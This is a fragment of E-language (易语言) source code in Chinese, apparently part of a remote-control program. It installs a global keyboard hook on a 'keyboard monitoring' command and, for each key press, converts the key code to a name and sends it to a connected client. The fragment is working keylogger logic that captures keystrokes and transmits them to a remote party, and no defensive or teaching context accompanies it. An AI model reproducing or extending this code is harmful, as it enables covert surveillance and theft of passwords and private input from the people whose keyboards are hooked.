 如果真 (type = “键盘监控”)
hook.安装钩子_键盘 (0, &callBackHook, 真)
子程序名 返回值类型 公开 易包 备 注
callBackHook ✓
参数名 类 型 参考 可空 数组 备 注
type 整数型
ascii 整数型
如果真 (type = 256)
调试输出 ()
调试输出 (键盘_键代码取键名 (ascii))
客户1.发送数据 (“键盘监控” + 键盘_键代码取键名 (ascii))
如果真 (type = 257)
如果真 (type = 258)